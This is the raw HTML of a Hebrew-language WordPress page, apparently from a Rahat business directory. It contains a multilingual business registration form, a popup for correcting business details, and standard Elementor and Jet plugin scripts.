				<div class="elementor-element elementor-element-2616501 ob-has-background-overlay elementor-widget elementor-widget-jet-engine-booking-form" data-id="2616501" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-engine-booking-form.default">
				<div class="elementor-widget-container">
			<form  class="jet-form layout-column submit-type-reload" action="/business-taxonomies/%D7%A1%D7%93%D7%A0%D7%90%D7%95%D7%AA-%D7%AA%D7%A8%D7%91%D7%95%D7%AA-%D7%95%D7%90%D7%95%D7%9E%D7%A0%D7%95%D7%AA?jet_engine_action=book&nocache=1766802342" method="POST" data-form-id="481"><input class="jet-form__field hidden-field" type="hidden" name="_jet_engine_booking_form_id" value="481" data-field-name="_jet_engine_booking_form_id"><input class="jet-form__field hidden-field" type="hidden" name="_jet_engine_refer" value="https://ecrahat.com/business-taxonomies/%D7%A1%D7%93%D7%A0%D7%90%D7%95%D7%AA-%D7%AA%D7%A8%D7%91%D7%95%D7%AA-%D7%95%D7%90%D7%95%D7%9E%D7%A0%D7%95%D7%AA" data-field-name="_jet_engine_refer"><div  class="jet-form-row jet-form-row--hidden"><div class="jet-form-col jet-form-col-12  field-type-hidden  jet-form-field-container" data-field="post_id" data-conditional="false"><input class="jet-form__field hidden-field" type="hidden" name="post_id" value="7590" data-field-name="post_id"></div></div><div  class="jet-form-row jet-form-row--first-visible"><div class="jet-form-col jet-form-col-4  field-type-text  jet-form-field-container" data-field="biz_name_heb" data-conditional="false"><div class="jet-form__label">
	<label class="jet-form__label-text" for="biz_name_heb">שם העסק בעברית<span class="jet-form__required">*</span></label>
	</div><input class="jet-form__field text-field " value="" required="required" name="biz_name_heb" id="biz_name_heb" type="text" data-field-name="biz_name_heb"></div><div class="jet-form-col jet-form-col-4  field-type-text  jet-form-field-container" data-field="biz_name_ar" data-conditional="false"><div class="jet-form__label">
	<label class="jet-form__label-text" for="biz_name_ar">שם העסק בערבית<span class="jet-form__required">*</span></label>
	</div><input class="jet-form__field text-field " value="" required="required" name="biz_name_ar" id="biz_name_ar" type="text" data-field-name="biz_name_ar"></div><div class="jet-form-col jet-form-col-4  field-type-text  jet-form-field-container" data-field="biz_name_en" data-conditional="false"><div class="jet-form__label">
	<label class="jet-form__label-text" for="biz_name_en">שם העסק באנגלית<span class="jet-form__required">*</span></label>
	</div><input class="jet-form__field text-field " value="" required="required" name="biz_name_en" id="biz_name_en" type="text" data-field-name="biz_name_en"></div></div><div class="jet-form__divider"></div><div  class="jet-form-row"><div class="jet-form-col jet-form-col-12  field-type-text  jet-form-field-container" data-field="business_owner_name" data-conditional="false"><div class="jet-form__label">
	<label class="jet-form__label-text" for="business_owner_name">שם בעל העסק<span class="jet-form__required">*</span></label>
	</div><input class="jet-form__field text-field " value="" required="required" name="business_owner_name" id="business_owner_name" type="text" data-field-name="business_owner_name"></div></div><div class="jet-form__divider"></div><div  class="jet-form-row"><div class="jet-form-col jet-form-col-12  field-type-select  jet-form-field-container" data-field="biz_category" data-conditional="false"><div class="jet-form__label">
	<label class="jet-form__label-text" for="biz_category">קטגוריה</label>
	</div><select  name="biz_category" data-field-name="biz_category" id="biz_category" data-default-val="בחר" class="jet-form__field select-field"><option value="אוכל ומסעדות" >אוכל ומסעדות</option><option value="אירוח ותיירות" >אירוח ותיירות</option><option value="לבית ולגן" >לבית ולגן</option><option value="לעסק" >לעסק</option><option value="בעלי מקצוע" >בעלי מקצוע</option><option value="מוסכים ורכב" >מוסכים ורכב</option><option value="קולינריה ובתים מארחים" >קולינריה ובתים מארחים</option><option value="מדריכים וסיורים" >מדריכים וסיורים</option><option value="סדנאות תרבות ואמנות" >סדנאות תרבות ואמנות</option><option value="לינה ביתית" >לינה ביתית</option><option value="בניה ושיפוצים" >בניה ושיפוצים</option><option value="ביגוד ואופנה" >ביגוד ואופנה</option><option value="ממתקים וכנאפה" >ממתקים וכנאפה</option><option value="בית קפה ונרגילות" >בית קפה ונרגילות</option><option value="בריאות וטיפוח" >בריאות וטיפוח</option><option value="לימודים" >לימודים</option></select></div></div><div class="jet-form__divider"></div><div  class="jet-form-row"><div class="jet-form-col jet-form-col-12  field-type-textarea  jet-form-field-container" data-field="biz_description" data-conditional="false"><div class="jet-form__label">
	<label class="jet-form__label-text" for="biz_description">על העסק שלך בעברית</label>
	</div><textarea class="jet-form__field textarea-field" name="biz_description" data-field-name="biz_description" id="biz_description"></textarea><small class="jet-form__desc"><span class="jet-form__desc-text">ספרו 1-2 משפטים על העסק. התאור יופיע באינדקס עסקים הראשי.</span></small></div></div><div class="jet-form__divider"></div><div  class="jet-form-row"><div class="jet-form-col jet-form-col-12  field-type-textarea  jet-form-field-container" data-field="biz_description_ar" data-conditional="false"><div class="jet-form__label">
	<label class="jet-form__label-text" for="biz_description_ar">על העסק שלך בערבית</label>
	</div><textarea class="jet-form__field textarea-field" name="biz_description_ar" data-field-name="biz_description_ar" id="biz_description_ar"></textarea><small class="jet-form__desc"><span class="jet-form__desc-text">ספרו 1-2 משפטים על העסק. התאור יופיע באינדקס עסקים הראשי.</span></small></div></div><div class="jet-form__divider"></div><div  class="jet-form-row"><div class="jet-form-col jet-form-col-12  field-type-textarea  jet-form-field-container" data-field="biz_description_en" data-conditional="false"><div class="jet-form__label">
	<label class="jet-form__label-text" for="biz_description_en">על העסק שלך באנגלית</label>
	</div><textarea class="jet-form__field textarea-field" name="biz_description_en" data-field-name="biz_description_en" id="biz_description_en"></textarea><small class="jet-form__desc"><span class="jet-form__desc-text">ספרו 1-2 משפטים על העסק באנגלית. התאור יופיע באינדקס עסקים הראשי.</span></small></div></div><div class="jet-form__divider"></div><div  class="jet-form-row"><div class="jet-form-col jet-form-col-12  field-type-text  jet-form-field-container" data-field="biz_address" data-conditional="false"><div class="jet-form__label">
	<label class="jet-form__label-text" for="biz_address">כתובת העסק בעברית<span class="jet-form__required">*</span></label>
	</div><input class="jet-form__field text-field " value="" required="required" name="biz_address" id="biz_address" type="text" data-field-name="biz_address"></div></div><div class="jet-form__divider"></div><div  class="jet-form-row"><div class="jet-form-col jet-form-col-12  field-type-text  jet-form-field-container" data-field="biz_address_ar" data-conditional="false"><div class="jet-form__label">
	<label class="jet-form__label-text" for="biz_address_ar">כתובת העסק בערבית<span class="jet-form__required">*</span></label>
	</div><input class="jet-form__field text-field " value="" required="required" name="biz_address_ar" id="biz_address_ar" type="text" data-field-name="biz_address_ar"></div></div><div class="jet-form__divider"></div><div  class="jet-form-row"><div class="jet-form-col jet-form-col-12  field-type-text  jet-form-field-container" data-field="biz_address_en" data-conditional="false"><div class="jet-form__label">
	<label class="jet-form__label-text" for="biz_address_en">כתובת העסק באנגלית<span class="jet-form__required">*</span></label>
	</div><input class="jet-form__field text-field " value="" required="required" name="biz_address_en" id="biz_address_en" type="text" data-field-name="biz_address_en"></div></div><div class="jet-form__divider"></div><div  class="jet-form-row"><div class="jet-form-col jet-form-col-12  field-type-text  jet-form-field-container" data-field="biz_phone" data-conditional="false"><div class="jet-form__label">
	<label class="jet-form__label-text" for="biz_phone">טלפון<span class="jet-form__required">*</span></label>
	</div><input class="jet-form__field text-field " value="" required="required" name="biz_phone" id="biz_phone" type="tel" data-field-name="biz_phone"><small class="jet-form__desc"><span class="jet-form__desc-text">050-1234567</span></small></div></div><div class="jet-form__divider"></div><div  class="jet-form-row"><div class="jet-form-col jet-form-col-6  field-type-text  jet-form-field-container" data-field="biz_url" data-conditional="false"><div class="jet-form__label">
	<label class="jet-form__label-text" for="biz_url">אתר</label>
	</div><input class="jet-form__field text-field " value="" name="biz_url" id="biz_url" type="text" data-field-name="biz_url"></div><div class="jet-form-col jet-form-col-6  field-type-text  jet-form-field-container" data-field="_facebook_page" data-conditional="false"><div class="jet-form__label">
	<label class="jet-form__label-text" for="_facebook_page">עמוד פייסבוק</label>
	</div><input class="jet-form__field text-field " value="" name="_facebook_page" id="_facebook_page" type="text" data-field-name="_facebook_page"></div></div><div class="jet-form__divider"></div><div  class="jet-form-row"><div class="jet-form-col jet-form-col-6  field-type-text  jet-form-field-container" data-field="biz_instagram" data-conditional="false"><div class="jet-form__label">
	<label class="jet-form__label-text" for="biz_instagram">אינסטגרם</label>
	</div><input class="jet-form__field text-field " value="" name="biz_instagram" id="biz_instagram" type="text" data-field-name="biz_instagram"></div><div class="jet-form-col jet-form-col-6  field-type-text  jet-form-field-container" data-field="biz_email" data-conditional="false"><div class="jet-form__label">
	<label class="jet-form__label-text" for="biz_email">אימייל<span class="jet-form__required">*</span></label>
	</div><input class="jet-form__field text-field " value="" required="required" name="biz_email" id="biz_email" type="email" data-field-name="biz_email"></div></div><div class="jet-form__divider"></div><div  class="jet-form-row"><div class="jet-form-col jet-form-col-12  field-type-text  jet-form-field-container" data-field="_google_maps" data-conditional="false"><div class="jet-form__label">
	<label class="jet-form__label-text" for="_google_maps">קישור למפות גוגל או waze</label>
	</div><input class="jet-form__field text-field " value="" name="_google_maps" id="_google_maps" type="text" data-field-name="_google_maps"><small class="jet-form__desc"><span class="jet-form__desc-text">נא להזין קוד אם ידוע (לא חובה)</span></small></div></div><div class="jet-form__divider"></div><div  class="jet-form-row"><div class="jet-form-col jet-form-col-12  field-type-media  jet-form-field-container" data-field="biz_main_image" data-conditional="false"><div class="jet-form__label">
	<label class="jet-form__label-text" for="biz_main_image">תמונה ראשית<span class="jet-form__required">*</span></label>
	</div><div class="jet-engine-file-upload">
	<div class="jet-engine-file-upload__content">
		<div class="jet-engine-file-upload__loader"><svg xmlns="http://www.w3.org/2000/svg" width="38" height="38" viewBox="0 0 38 38" stroke="#fff"><g fill="none" fill-rule="evenodd"><g transform="translate(1 1)" stroke-width="2"><circle stroke-opacity=".5" cx="18" cy="18" r="18"/><path d="M36 18c0-9.94-8.06-18-18-18" transform="rotate(137.826 18 18)"><animateTransform attributeName="transform" type="rotate" from="0 18 18" to="360 18 18" dur="1s" repeatCount="indefinite"/></path></g></g></svg></div>		<div class="jet-engine-file-upload__files"  data-args="{&quot;max_files&quot;:&quot;1&quot;,&quot;insert_attachment&quot;:false,&quot;value_format&quot;:&quot;url&quot;}"></div>
	</div>
	<div class="jet-engine-file-upload__fields">
		<input class="jet-form__field jet-engine-file-upload__value" type="hidden" name="biz_main_image" data-field-name="biz_main_image" value="" required="required">
		<input class="jet-form__field file-field jet-engine-file-upload__input" name="biz_main_image_input" type="file" data-form_id="481" data-field="biz_main_image" id="biz_main_image" data-max_files="1" multiple="1" accept="image/jpeg,image/gif,image/png" data-max_size="52428800">
	</div>
	<div class="jet-engine-file-upload__message"><small>Maximum file size: 50 MB</small></div>
	<div class="jet-engine-file-upload__errors is-hidden"></div>
</div><small class="jet-form__desc"><span class="jet-form__desc-text">(תמונה של בעל/ת העסק עם המוצרים)</span></small></div></div><div class="jet-form__divider"></div><div  class="jet-form-row"><div class="jet-form-col jet-form-col-12  field-type-text  jet-form-field-container" data-field="video_link" data-conditional="false"><div class="jet-form__label">
	<label class="jet-form__label-text" for="video_link">קישור לוידיאו (YouTube)</label>
	</div><input class="jet-form__field text-field " value="" name="video_link" id="video_link" type="text" data-field-name="video_link"></div></div><div class="jet-form__divider"></div><div  class="jet-form-row jet-form-row--submit"><div class="jet-form-col jet-form-col-12  field-type-submit  jet-form-field-container" data-field="Submit" data-conditional="false"><div class="jet-form__submit-wrap">
		<button class="jet-form__submit submit-type-reload" type="submit">שליחה</button>
</div></div></div><input class="jet-form__field hidden-field" type="hidden" name="_jet_engine_nonce" value="32230e061e" data-field-name="_jet_engine_nonce"></form>		</div>
				</div>
				<div class="elementor-element elementor-element-7849bda ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="7849bda" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="font-weight: 400;">החברה הכלכלית לא מתחייבת לפרסם באתר זה את כל הנרשמים אלא לאחר בדיקה ואישור.</span></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="6914" class="elementor elementor-6914 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-636cd4e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="636cd4e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;5385695&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7be7e27" data-id="7be7e27" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-00515cd ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="00515cd" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">עדכון פרטי עסק</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f4bb8db ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="f4bb8db" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>זיהית טעות באחד מהפרטים של העסק שלך? </p><p>כתבו לנו כאן, נבדוק, ונמהר לתקן!</p>						</div>
				</div>
				<div class="elementor-element elementor-element-28da95f elementor-button-align-stretch ob-has-background-overlay elementor-widget elementor-widget-form" data-id="28da95f" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;\u05d4\u05d1\u05d0&quot;,&quot;step_previous_label&quot;:&quot;\u05d4\u05e7\u05d5\u05d3\u05dd&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="טופס חדש">
			<input type="hidden" name="post_id" value="6914"/>
			<input type="hidden" name="form_id" value="28da95f"/>
			<input type="hidden" name="referer_title" value="סדנאות תרבות ואומנות &#8226; רהט360" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-name" class="elementor-field-label">
								שם מלא							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-xs  elementor-field-textual" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-email" class="elementor-field-label">
								שם העסק							</label>
														<input size="1" type="text" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-xs  elementor-field-textual" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_9e71b97 elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-field_9e71b97" class="elementor-field-label">
								טלפון לבירור							</label>
														<input size="1" type="text" name="form_fields[field_9e71b97]" id="form-field-field_9e71b97" class="elementor-field elementor-size-xs  elementor-field-textual" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-field_cd2a044 elementor-col-100">
												<label for="form-field-field_cd2a044" class="elementor-field-label">
								אימייל							</label>
														<input size="1" type="email" name="form_fields[field_cd2a044]" id="form-field-field_cd2a044" class="elementor-field elementor-size-xs  elementor-field-textual">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label">
								איזה פרט דורש תיקון?  מה צריך לשנות?							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-xs" name="form_fields[message]" id="form-field-message" rows="6"></textarea>				</div>
								<div class="elementor-field-type-upload elementor-field-group elementor-column elementor-field-group-field_899c3ff elementor-col-100">
												<label for="form-field-field_899c3ff" class="elementor-field-label">
								תמונה חדשה/לוגו לשימוש.  יש להעלות תמונה באיכות גבוהה.							</label>
								<input type="file" name="form_fields[field_899c3ff][]" id="form-field-field_899c3ff" class="elementor-field elementor-size-xs  elementor-upload-field" multiple="multiple" data-maxsize="7" data-maxsize-message="קובץ זה חורג מהגודל המרבי המותר.">

						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">שליחה</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/html" id="tmpl-jet-ajax-search-results-item">
<div class="jet-ajax-search__results-item">
	<a class="jet-ajax-search__item-link" href="{{{data.link}}}" target="{{{data.link_target_attr}}}">
		{{{data.thumbnail}}}
		<div class="jet-ajax-search__item-content-wrapper">
			{{{data.before_title}}}
			<div class="jet-ajax-search__item-title">{{{data.title}}}</div>
			{{{data.after_title}}}
			{{{data.before_content}}}
			<div class="jet-ajax-search__item-content">{{{data.content}}}</div>
			{{{data.after_content}}}
			{{{data.rating}}}
			{{{data.price}}}
		</div>
	</a>
</div>
</script><script type="text/html" id="tmpl-jet-search-focus-suggestion-item">
<div class="jet-search-suggestions__focus-area-item" tabindex="0" aria-label="{{{data.name}}}">
	<div class="jet-search-suggestions__focus-area-item-title">{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-search-inline-suggestion-item">
<div class="jet-search-suggestions__inline-area-item" tabindex="0" aria-label="{{{data.name}}}">
	<div class="jet-search-suggestions__inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://ecrahat.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=wc-9.3.3' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://ecrahat.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.25.3' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ecrahat.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='jet-smart-filters-css' href='https://ecrahat.com/wp-content/plugins/jet-smart-filters/assets/css/public.css?ver=3.3.2' media='all' />
<style id='jet-smart-filters-inline-css'>

				.jet-filter {
					--tabindex-color: #0085f2;
					--tabindex-shadow-color: rgba(0,133,242,0.4);
				}
			
</style>
<script src="https://ecrahat.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://ecrahat.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://ecrahat.com/wp-content/plugins/jet-search/assets/lib/chosen/chosen.jquery.min.js?ver=1.8.7" id="jquery-chosen-js"></script>
<script src="https://ecrahat.com/wp-content/plugins/jet-search/assets/lib/jet-plugins/jet-plugins.js?ver=1.0.0" id="jet-plugins-js"></script>
<script id="jet-search-js-extra">
var jetSearchSettings = {"rest_api_url":"https:\/\/ecrahat.com\/wp-json\/jet-search\/v1\/search-posts","action":"jet_ajax_search","nonce":"61809234a3","sumbitOnEnter":"1","searchSuggestions":{"ajaxurl":"https:\/\/ecrahat.com\/wp-admin\/admin-ajax.php","get_suggestions_rest_api_url":"https:\/\/ecrahat.com\/wp-json\/jet-search\/v1\/get-suggestions","add_suggestions_rest_api_url":"https:\/\/ecrahat.com\/wp-json\/jet-search\/v1\/form-add-suggestion","get_action":"get_form_suggestions","add_action":"add_form_suggestion","nonce_rest":"0773be92cf","use_session":"false"}};
var jetSearchSettings = {"rest_api_url":"https:\/\/ecrahat.com\/wp-json\/jet-search\/v1\/search-posts","action":"jet_ajax_search","nonce":"61809234a3","sumbitOnEnter":"1","searchSuggestions":{"ajaxurl":"https:\/\/ecrahat.com\/wp-admin\/admin-ajax.php","get_suggestions_rest_api_url":"https:\/\/ecrahat.com\/wp-json\/jet-search\/v1\/get-suggestions","add_suggestions_rest_api_url":"https:\/\/ecrahat.com\/wp-json\/jet-search\/v1\/form-add-suggestion","get_action":"get_form_suggestions","add_action":"add_form_suggestion","nonce_rest":"0773be92cf","use_session":"false"}};
var jetSearchSettings = {"rest_api_url":"https:\/\/ecrahat.com\/wp-json\/jet-search\/v1\/search-posts","action":"jet_ajax_search","nonce":"61809234a3","sumbitOnEnter":"1","searchSuggestions":{"ajaxurl":"https:\/\/ecrahat.com\/wp-admin\/admin-ajax.php","get_suggestions_rest_api_url":"https:\/\/ecrahat.com\/wp-json\/jet-search\/v1\/get-suggestions","add_suggestions_rest_api_url":"https:\/\/ecrahat.com\/wp-json\/jet-search\/v1\/form-add-suggestion","get_action":"get_form_suggestions","add_action":"add_form_suggestion","nonce_rest":"0773be92cf","use_session":"false"}};
</script>
<script src="https://ecrahat.com/wp-content/plugins/jet-search/assets/js/jet-search.js?ver=3.2.3" id="jet-search-js"></script>
<script src="https://ecrahat.com/wp-content/plugins/custom-iframe/assets/js/widget.js?ver=1.0.13" id="custif-scripts-js"></script>
<script src="https://ecrahat.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://ecrahat.com/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script id="jet-menu-public-scripts-js-extra">
var jetMenuPublicSettings = {"version":"2.4.3","ajaxUrl":"https:\/\/ecrahat.com\/wp-admin\/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https:\/\/ecrahat.com\/wp-json\/jet-menu-api\/v2\/get-elementor-template-content","getBlocksTemplateApiUrl":"https:\/\/ecrahat.com\/wp-json\/jet-menu-api\/v2\/get-blocks-template-content","menuItemsApiUrl":"https:\/\/ecrahat.com\/wp-json\/jet-menu-api\/v2\/get-menu-items","restNonce":"0773be92cf","devMode":"false","wpmlLanguageCode":"he","menuSettings":{"jetMenuRollUp":"false","jetMenuMouseleaveDelay":"250","jetMenuMegaWidthType":"selector","jetMenuMegaWidthSelector":"body","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
var CxCollectedCSS = {"type":"text\/css","title":"cx-collected-dynamic-style","css":".jet-menu ul.jet-sub-menu {background-color:rgba(255,255,255,0.9490196078431372); padding-top:15px; padding-right:15px; padding-bottom:15px; padding-left:15px; }.jet-menu div.jet-sub-mega-menu {background-color:rgba(255,255,255,0.9490196078431372); border-style:solid; border-top-width:12px; border-right-width:12px; border-bottom-width:12px; border-left-width:12px; border-color:rgba(255,255,255,1); box-shadow:77px 86px 99px rgba(0,0,0,0.1607843137254902); border-top-left-radius:30px; border-top-right-radius:30px; border-bottom-right-radius:30px; border-bottom-left-radius:30px; }.jet-menu .jet-menu-item .top-level-link .jet-menu-icon {align-self:center; margin-top:0px; margin-right:0px; margin-bottom:0px; margin-left:0px; }.jet-menu  {justify-content:center !important; }.jet-menu .jet-menu-item .sub-level-link .jet-menu-icon {margin-top:0px; margin-right:0px; margin-bottom:0px; margin-left:0px; }.jet-menu .jet-menu-item .top-level-link .jet-dropdown-arrow {margin-top:0px; margin-right:0px; margin-bottom:0px; margin-left:0px; }.jet-mobile-menu-single .jet-menu-icon {-webkit-align-self:center; align-self:center; }.jet-mobile-menu-single .jet-menu-badge {-webkit-align-self:flex-start; align-self:flex-start; }"};
</script>
<script src="https://ecrahat.com/wp-content/plugins/jet-menu/assets/public/js/legacy/jet-menu-public-scripts.js?ver=2.4.3" id="jet-menu-public-scripts-js"></script>
<script id="jet-menu-public-scripts-js-after">
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
</script>
<script src="https://ecrahat.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://ecrahat.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.25.3" id="e-sticky-js"></script>
<script id="jet-engine-frontend-js-extra">
